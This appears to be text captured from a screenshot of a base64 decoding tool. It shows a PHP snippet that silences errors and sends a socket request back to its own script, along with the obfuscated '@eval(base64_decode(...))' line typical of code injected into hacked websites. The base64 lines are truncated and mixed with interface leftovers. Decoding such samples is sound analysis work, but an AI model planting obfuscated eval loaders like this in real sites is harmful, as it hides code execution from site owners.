 Input
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpOwplcnJvcl9yZXBvcnRpbmcoM
ID0gJF9TRVJWRVJbJ0hUVFBfSE9TVCddOwokcCA9ICRfU0VSVkVSWydTRVJWRVJfU
OwokZnAgPSBmc29ja29wZW4oJGgsICRwLCAkZXJybm8sICRlcnJzdHIsIDUpOwppZ
cCkgewp9IGVsc2UgewoJJG91dCA9ICJHRVQgeyRfU0VSVkVSWydTQ1JJUFRfTkFNR
VFRQLzEuMVxyXG4iOwoJJG91dCAuPSAiSG9zdDogeyRofVxyXG4iOwoJJG91dCAuP
ZXB0LUVuY29kaW5nOiBjb21wcmVzcyxnemlwXHJcbiI7Cgkkb3V0IC49ICJDb25uZ
ABC 508 1 Tт Raw By
Output
@ini_set("display_errors","0");
error_reporting(0);
$h = $_SERVER['HTTP_HOST'];
$p = $_SERVER['SERVER_PORT'];
$fp = fsockopen($h, $p, $errno, $errstr, 5);
if (!$fp) {
} else {
    $out = "GET {$_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";
    $out .= "Host: {$h}\r\n";
    $out .= "Accept-Encoding: compress,gzip\r\n";
    $out .= "Connection: Close\r\n\r\n";
    fwrite($fp, $out);
    fclose($fp);
}
1 @eval( base64_decode('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO
coMCk7CiRoID0gJF9TRVJWRVJbJ0hUVFBfSE9TVCddOwokcCA9ICRfU0VSVkVSW
okZnAgPSBmc29ja29wZW4oJGgsICRwLCAkZXJybm8sICRlcnJzdHIsIDUpOwppZ
UgewoJJG91dCA9ICJHRVQgeyRfU0VSVkVSWydTQ1JJUFRfTkFNRSddfSBIVFRQL
AuPSAiSG9zdDogeyRofVxyXG4iOwoJJG91dCAuPSAiQWNjZXB0LUVuY29kaW5nO
JcbiI7Cgkkb3V0IC49ICJDb25uZWN0aW9uOiBDbG9zZVxyXG5cclxuIjsKIAoJZ
k7CglmY2xvc2UoJGZwKTsKfQ=='));
535 characters selected